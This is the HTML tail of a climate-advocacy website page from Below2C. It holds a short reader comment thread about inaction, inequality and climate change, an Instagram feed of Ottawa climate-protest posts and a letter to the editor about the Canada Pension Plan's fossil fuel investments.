                  <h4 class="td-comments-title block-title"><span>4 COMMENTS</span></h4>
                </div>
                <ol class="comment-list">
                  <li class="comment" id="comment-128280">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/06cc09e2662756e433c15ac924158067?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/06cc09e2662756e433c15ac924158067?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>Jun Xu</cite> <a class="comment-link" href="#comment-128280"><time pubdate="1658289572">July 19, 2022 At 11:59 pm</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>May I share a different point of view? It’s about inaction and inability. Inaction is an indisposition that can be cured by calls to action. Inability is a serious illness that will be fatal without proper treatment. Inaction is usually a symptom of inability, especially when the calls to action don’t work. Take inequality and injustice for example. These problems have existed for thousands of years all over the globe. Our inability to build an equal and just world is obvious. I’m afraid that the issue of climate change is much more difficult than the problems of inequality and injustice.<br>
                        As an intelligent species, we either go intelligent or go extinct. I wonder if there is a better cure than intelligent revolutions for our inability to save humanity.</p>
                      </div>
                      <div class="comment-meta" id="comment-128280">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-128280" data-commentid="128280" data-postid="29003" data-belowelement="comment-128280" data-respondelement="respond" data-replyto="Reply to Jun Xu" aria-label="Reply to Jun Xu">Reply</a>
                      </div>
                    </article>
                    <ul class="children">
                      <li class="comment" id="comment-128296">
                        <article>
                          <footer>
                            <img alt="mm" src="/wp-content/uploads/2021/10/Closer-crop-238712861_202643328551292_3022476292626805756_n-001-150x150.jpg" class="avatar avatar-50 photo" height="50" width="50"> <cite>Below2C | RMontpellier | @Below2C_</cite> <a class="comment-link" href="#comment-128296"><time pubdate="1658303884">July 20, 2022 At 3:58 am</time></a>
                          </footer>
                          <div class="comment-content tagdiv-type">
                            <p>Welcome to Below2C Jun Xu.</p>
                            <p>Your insights about inability and inaction are quite interesting. I agree that solving inequality and injustice will not alone solve climate change. But solving climate change can only be done if we address the plight of the poor and the forgotten who are the most affected by our warming planet.</p>
                            <p>Thank you for your feedback.</p>
                          </div>
                          <div class="comment-meta" id="comment-128296">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-128296" data-commentid="128296" data-postid="29003" data-belowelement="comment-128296" data-respondelement="respond" data-replyto="Reply to Below2C | RMontpellier | @Below2C_" aria-label="Reply to Below2C | RMontpellier | @Below2C_">Reply</a>
                          </div>
                        </article>
                        <ul class="children">
                          <li class="comment" id="comment-128360">
                            <article>
                              <footer>
                                <img alt="" src="https://secure.gravatar.com/avatar/06cc09e2662756e433c15ac924158067?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/06cc09e2662756e433c15ac924158067?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>Jun Xu</cite> <a class="comment-link" href="#comment-128360"><time pubdate="1658401305">July 21, 2022 At 7:01 am</time></a>
                              </footer>
                              <div class="comment-content tagdiv-type">
                                <p>I totally agree with you, RMontpellier.<br>
                                It’s unfair that our task of saving ourselves is becoming increasingly difficult but we have undergone no general improvement in intelligence or morality.</p>
                              </div>
                              <div class="comment-meta" id="comment-128360">
                                <a rel="nofollow" class="comment-reply-link" href="#comment-128360" data-commentid="128360" data-postid="29003" data-belowelement="comment-128360" data-respondelement="respond" data-replyto="Reply to Jun Xu" aria-label="Reply to Jun Xu">Reply</a>
                              </div>
                            </article>
                            <ul class="children">
                              <li class="comment" id="comment-128848">
                                <article>
                                  <footer>
                                    <img alt="mm" src="/wp-content/uploads/2021/10/Closer-crop-238712861_202643328551292_3022476292626805756_n-001-150x150.jpg" class="avatar avatar-50 photo" height="50" width="50"> <cite>Below2C | RMontpellier | @Below2C_</cite> <a class="comment-link" href="#comment-128848"><time pubdate="1659273366">July 31, 2022 At 9:16 am</time></a>
                                  </footer>
                                  <div class="comment-content tagdiv-type">
                                    <p>We are in a battle for survival.</p>
                                  </div>
                                  <div class="comment-meta" id="comment-128848">
                                    <a rel="nofollow" class="comment-reply-link" href="#comment-128848" data-commentid="128848" data-postid="29003" data-belowelement="comment-128848" data-respondelement="respond" data-replyto="Reply to Below2C | RMontpellier | @Below2C_" aria-label="Reply to Below2C | RMontpellier | @Below2C_">Reply</a>
                                  </div>
                                </article>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </li>
                    </ul>
                  </li>
                </ol>
                <div class="comment-pagination"></div>
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/#respond" style="display:none;">Cancel reply</a></small>
</h3>
                  <form action="https://below2c.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea autocomplete="new-password" placeholder="Comment:" id="c82d9efec5" name="c82d9efec5" cols="45" rows="8" aria-required="true"></textarea> 
                      <textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea> 
                      <script data-noptimize="">

                      document.getElementById("comment").setAttribute( "id", "abd2dc1808a7b2c008f44ab0f3d3c7b0" );document.getElementById("c82d9efec5").setAttribute( "id", "comment" );
                      </script>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="29003" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <aside id="widget_sp_image-8" class="td_block_template_1 widget widget_sp_image-8 widget_sp_image">
                <h4 class="block-title"><span>Below2C’s Webinar Series</span></h4>
<img width="894" height="388" alt="Below2C’s Webinar Series" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2021/01/60-image-1.png 894w, /wp-content/uploads/2021/01/60-image-1-300x130.png 300w, /wp-content/uploads/2021/01/60-image-1-768x333.png 768w, /wp-content/uploads/2021/01/60-image-1-696x302.png 696w" sizes="(max-width: 894px) 100vw, 894px" src="/wp-content/uploads/2021/01/60-image-1.png">
                <div class="widget_sp_image-description">
                  <p>CLICK on the image above to see the 25 Time4Action Webinars with leading Canadian Climate Activists that Below2C has put on over the last two years.</p>
                </div>
              </aside>
              <aside id="widget_sp_image-10" class="td_block_template_1 widget widget_sp_image-10 widget_sp_image">
                <h4 class="block-title"><span>This is the latest webinar with Seth Klein, author of A Good War</span></h4>
<img width="640" height="359" alt="temporary April 6" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2023/05/unnamed-2.jpg 640w, /wp-content/uploads/2023/05/unnamed-2-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" src="/wp-content/uploads/2023/05/unnamed-2.jpg">
                <div class="widget_sp_image-description">
                  <p>In this video, Seth Klein talks about the Youth Climate Corps, The 6 Markers of the Climate Emergency, 4 Hopeful Lessons from WW2 to confront Climate Change and more....</p>
                </div>
              </aside>
              <aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id">
                <h4 class="block-title"><span>From Facebook</span></h4>
                <div class="fb_loader" style="text-align: center !important;"><img src="/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget"></div>
                <div id="fb-root"></div>
                <div class="fb-page" data-href="https://www.facebook.com/Below2C.Org/" data-width="320" data-height="500" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div>
              </aside>
              <aside id="instagram-feed-widget-4" class="td_block_template_1 widget instagram-feed-widget-4 widget_instagram-feed-widget">
                <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="12" data-shortcode-atts="{}" data-postid="29003" data-locatornonce="e6f053272c" data-sbi-flags="favorLocal">
                  <div class="sb_instagram_header sbi_medium sbi_no_avatar" style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;">
                    <div class="sbi_header_text sbi_no_bio">
                      <h3>below2c</h3>
                    </div>
                    <div class="sbi_header_img">
                      <div class="sbi_header_hashtag_icon">
                        <svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                        <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                      </div>
                    </div>
                  </div>
                  <div id="sbi_images" style="padding: 5px;">
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18005969878845014" data-date="1694963071">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Last Friday on Parliament HIll. Over a thousand of</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Last Friday on Parliament HIll. Over a thousand of us gathered for a climate action to #endfossilfuels @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17933661674741095" data-date="1694962790">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">These are two of my favourite pics from Friday's a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are two of my favourite pics from Friday's action to #EndFossilFuels on Parliament Hill @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068823169419005" data-date="1694782529">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">We're reminding MP Jenna Sudds that it's time to p</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We're reminding MP Jenna Sudds that it's time to put a hard cap on emissions by dropping off posters, fact sheets and an Emissions Cap">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17849817345027728" data-date="1694779927">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Six out of 9 planetary boundaries breached, Earth</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Six out of 9 planetary boundaries breached, Earth increasingly becoming uninhabitable for humans: Scientists #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17906006039831087" data-date="1694608403">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada must begin the phasing out of fossil fuels.</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada must begin the phasing out of fossil fuels. #EndFossilFuels Let's start by putting a hard cap on emissions @StevenGuilbeault @justinptrudeau 🔥 🔥 Join us on Parliament Hill, Sept. 15th, at 1pm!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17919109385792440" data-date="1694512490">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The climate is coming for us. We can longer just l</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The climate is coming for us. We can longer just look away. #LookUp STAND UP NOW! #OttClimateStrike #below2c">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17972338736341572" data-date="1694092518">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada’s on fire, and the fossil fuel industry i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada’s on fire, and the fossil fuel industry is to blame. We need a bold Emissions Cap NOW to ensure a climate-safe future. #NoMoreDelays @leadnowca @Jenna.Sudds">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18233059543224846" data-date="1694079871">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Recent Letter to the Editor - The Canada Pension P</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Recent Letter to the Editor - The Canada Pension Plan is Failing Us!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17883288923867406" data-date="1694074728">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">This is my Letter to Editor, Globe and Mail, Septe</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This is my Letter to Editor, Globe and Mail, September 4, 2023 It’s hard to understand how anyone who has seen the absolute devastation of this summer’s fires, floods, scorching heat waves and record-breaking temperatures could continue promoting the production and expansion of fossil fuels. But that’s exactly what the Canada Pension Plan is doing. When you pay into a pension plan or receive benefits, you want to be confident that your pension fund is making financially sound decisions. At the same time, you want to be assured that your retirement savings aren’t jeopardizing the future that you will retire into, and that your children and grandchildren will reckon with. It doesn’t make sense for pension funds to invest in the companies driving the climate crisis. Phasing out investments in fossil fuels does not mean losing money. When pension funds hang on to fossil fuel holdings, they’re staying invested in an industry that’s in terminal decline. The CPP is failing its beneficiaries. Roland Montpellier Member of Seniors for Climate Action Now; Ottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18018814321737680" data-date="1693139004">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Twitter @SophiaKianni Circular economy is a regene</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Twitter @SophiaKianni Circular economy is a regenerative economic system that includes reducing, alternatively reusing, recycling, and recovering materials. Can you imagine this in our economy?">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17983966424162015" data-date="1693130355">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The world needs a wake-up call. #endfossilfuels #B</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The world needs a wake-up call. #endfossilfuels #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18283873384125653" data-date="1693043217">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Hey Ottawa friends and followers, please join in f</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey Ottawa friends and followers, please join in for the Art Build and Poster Prep event.">
</div>
                    </div>
                  </div>
                  <div id="sbi_load">
                    <a class="sbi_load_btn" href="javascript:void(0);"><span class="sbi_btn_text">Load More</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span></a> <span class="sbi_follow_btn sbi_custom"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> <span>Follow on Instagram</span></span>
                  </div>
<span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"18283873384125653":{"id":"370005822_693060009386553_126578309008689871_n","ratio":"1.78","sizes":{"full":640,"low":320,"thumb":150}},"18018814321737680":{"id":"369990819_677500434405504_7871767969782364903_n","ratio":"1.14","sizes":{"full":640,"low":320,"thumb":150}},"17983966424162015":{"id":"370323728_677427897746091_5657698073724767774_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17972338736341572":{"id":"374534918_683373863818161_2417855382789401811_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150}},"18233059543224846":{"id":"375728087_681328806917267_8506698176055755575_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17883288923867406":{"id":"376254155_3439568146318171_2201299215470523202_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17919109385792440":{"id":"377969842_1297271010932869_2676636299314866507_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17906006039831087":{"id":"376710654_686828483472699_8883407511726389387_n","ratio":"1.02","sizes":{"full":640,"low":320,"thumb":150}},"18068823169419005":{"id":"378022317_677120151014888_7835461712465073400_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17849817345027728":{"id":"378122936_687869613368586_8764307319207485489_n","ratio":"1.04","sizes":{"full":640,"low":320,"thumb":150}},"18005969878845014":{"id":"379113755_1360263581514394_2337145558297633763_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17933661674741095":{"id":"379703121_6486407441485490_4260624463593467911_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}}}'></span>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </article>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img class="td-retina-data" src="/wp-content/uploads/2017/03/logo-mobile.png" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" alt="Below2C" title="Below2C" width="505" height="90"></a>
                </div>
                <div class="footer-text-wrap">
                  Below2°C is a call to act on the climate. It's a movement to keep global warming below two degrees. Below2°C is the goal of the Paris Agreement. Let's make this happen! Join Us!
                  <div class="footer-email-wrap">
                    Contact us:
                  </div>
                </div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <h4 class="block-title"><span>Check out the weekly CO2 reading. We track everything else – why not CO2?</span></h4>
                <div class="textwidget custom-html-widget"><img src="https://assets.show.earth/widget-co2/0007/weekly-0480.jpg" style="max-width:100%" title="Click for more CO2 Earth info..." alt="Latest weekly CO2 level in the Earth's atmosphere"></div>
              </aside>
            </div>
            <div class="td-pb-span4">
              <aside class="td_block_template_1 widget widget_categories">
                <h4 class="block-title"><span>Below2C Archives of over 700 Articles</span></h4>
                <form action="https://below2c.org" method="get">
                  <label class="screen-reader-text" for="cat">Below2C Archives of over 700 Articles</label><select name="cat" id="cat" class="postform">
                    <option value="-1">
                      Select Category
                    </option>
                    <option class="level-0" value="96">
                      Arctic
                    </option>
                    <option class="level-0" value="12340">
                      Banks
                    </option>
                    <option class="level-0" value="12556">
                      Below2C Posts
                    </option>
                    <option class="level-0" value="4">
                      Canada
                    </option>
                    <option class="level-0" value="12553">
                      Canadian Climate Institute
                    </option>
                    <option class="level-0" value="12419">
                      Carbon Capture
                    </option>
                    <option class="level-0" value="550">
                      Carbon Emissions
                    </option>
                    <option class="level-0" value="190">
                      Carbon Pricing
                    </option>
                    <option class="level-0" value="2335">
                      Clean Energy
                    </option>
                    <option class="level-0" value="517">
                      Clean Tech
                    </option>
                    <option class="level-0" value="509">
                      Climate
                    </option>
                    <option class="level-0" value="21">
                      Climate Action
                    </option>
                    <option class="level-0" value="6118">
                      Climate Breakdown
                    </option>
                    <option class="level-0" value="6">
                      Climate Change
                    </option>
                    <option class="level-0" value="9103">
                      Climate Crisis
                    </option>
                    <option class="level-0" value="5307">
                      Climate Emergency
                    </option>
                    <option class="level-0" value="2146">
                      Climate Impact
                    </option>
                    <option class="level-0" value="2452">
                      Climate Litigation
                    </option>
                    <option class="level-0" value="734">
                      Climate Politics
                    </option>
                    <option class="level-0" value="68">
                      Conservation
                    </option>
                    <option class="level-0" value="69">
                      Consumerism
                    </option>
                    <option class="level-0" value="12557">
                      Corporate Knights
                    </option>
                    <option class="level-0" value="12428">
                      Eco-anxiety
                    </option>
                    <option class="level-0" value="63">
                      Economy
                    </option>
                    <option class="level-0" value="12231">
                      Education
                    </option>
                    <option class="level-0" value="525">
                      Electric Vehicles
                    </option>
                    <option class="level-0" value="12534">
                      Emissions Cap
                    </option>
                    <option class="level-0" value="132">
                      Energy
                    </option>
                    <option class="level-0" value="12552">
                      Energy Mix
                    </option>
                    <option class="level-0" value="137">
                      Environment
                    </option>
                    <option class="level-0" value="12348">
                      Extinction
                    </option>
                    <option class="level-0" value="73">
                      Extreme Weather
                    </option>
                    <option class="level-0" value="12376">
                      Finance
                    </option>
                    <option class="level-0" value="40">
                      Food
                    </option>
                    <option class="level-0" value="24">
                      Fossil Fuels
                    </option>
                    <option class="level-0" value="7247">
                      Global Heating
                    </option>
                    <option class="level-0" value="9">
                      Global Warming
                    </option>
                    <option class="level-0" value="12108">
                      Green
                    </option>
                    <option class="level-0" value="12563">
                      Greenwashing
                    </option>
                    <option class="level-0" value="4665">
                      Health
                    </option>
                    <option class="level-0" value="12564">
                      Heat Pump
                    </option>
                    <option class="level-0" value="12536">
                      Hydrogen
                    </option>
                    <option class="level-0" value="549">
                      Methane
                    </option>
                    <option class="level-0" value="12062">
                      Natural Gas
                    </option>
                    <option class="level-0" value="12407">
                      Net-Zero 2050
                    </option>
                    <option class="level-0" value="12467">
                      Nuclear
                    </option>
                    <option class="level-0" value="56">
                      Oceans
                    </option>
                    <option class="level-0" value="76">
                      Overpopulation
                    </option>
                    <option class="level-0" value="10739">
                      Pandemic
                    </option>
                    <option class="level-0" value="12343">
                      Pensions
                    </option>
                    <option class="level-0" value="12323">
                      Pipelines
                    </option>
                    <option class="level-0" value="7271">
                      Plastics
                    </option>
                    <option class="level-0" value="12398">
                      Pollution
                    </option>
                    <option class="level-0" value="15">
                      Renewable Energy
                    </option>
                    <option class="level-0" value="11974">
                      Science
                    </option>
                    <option class="level-0" value="149">
                      Society
                    </option>
                    <option class="level-0" value="59">
                      Socio-Politico
                    </option>
                    <option class="level-0" value="16">
                      Solar
                    </option>
                    <option class="level-0" value="508">
                      Solutions
                    </option>
                    <option class="level-0" value="45">
                      Sustainability
                    </option>
                    <option class="level-0" value="11645">
                      Transportation
                    </option>
                    <option class="level-0" value="66">
                      United States
                    </option>
                    <option class="level-0" value="20">
                      Water
                    </option>
                    <option class="level-0" value="18">
                      Wind
                    </option>
                    <option class="level-0" value="67">
                      World
                    </option>
                  </select>
                </form>
                <script type="text/javascript">
                /* <![CDATA[ */
                (function() {
                var dropdown = document.getElementById( "cat" );
                function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        dropdown.parentNode.submit();
                }
                }
                dropdown.onchange = onCatChange;
                })();
                /* ]]> */
                </script>
              </aside>
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
